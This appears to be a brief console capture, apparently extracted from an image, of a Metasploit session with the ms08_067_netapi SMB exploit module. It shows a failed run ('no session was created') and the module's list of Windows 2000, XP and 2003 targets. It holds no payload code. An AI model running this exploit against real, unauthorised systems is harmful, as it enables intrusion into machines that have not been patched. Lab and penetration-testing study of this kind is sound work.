 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
File System
Exploit targets:
=================
Id  Name
--  ----
=> 0  Automatic Targeting
1  Windows 2000 Universal
2  Windows XP SP0/SP1 Universal
3  Windows 2003 SP0 Universal
4  Windows XP SP2 English (AlwaysOn NX)
5  Windows XP SP2 English (NX)
6  Windows XP SP3 English (AlwaysOn NX)
7  Windows XP SP3 English (NX)
8  Windows XP SP2 Arabic (NX)
9  Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)
14  Windows XP SP2 German (NX)
15  Windows XP SP2 Greek (NX)
16  Windows XP SP2 Spanish (NX)
17  Windows XP SP2 Finnish (NX)
18  Windows XP SP2 French (NX)
19  Windows XP SP2 Hebrew (NX)
20  Windows XP SP2 Hungarian (NX)
21  Windows XP SP2 Italian (NX)
22  Windows XP SP2 Japanese (NX)
23  Windows XP SP2 Korean (NX)
24  Windows XP SP2 Dutch (NX)
25  Windows XP SP2 Norwegian (NX)
26  Windows XP SP2 Polish (NX)
27  Windows XP SP2 Portuguese - Brazilian (NX)
28  Windows XP SP2 Portuguese (NX)
29  Windows XP SP2 Russian (NX)
30  Windows XP SP2 Swedish (NX)
31  Windows XP SP2 Turkish (NX)
32  Windows XP SP3 Arabic (NX)
33  Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34  Windows XP SP3 Chinese - Simplified (NX)
35  Windows XP SP3 Chinese - Traditional (NX)
36  Windows XP SP3 Czech (NX)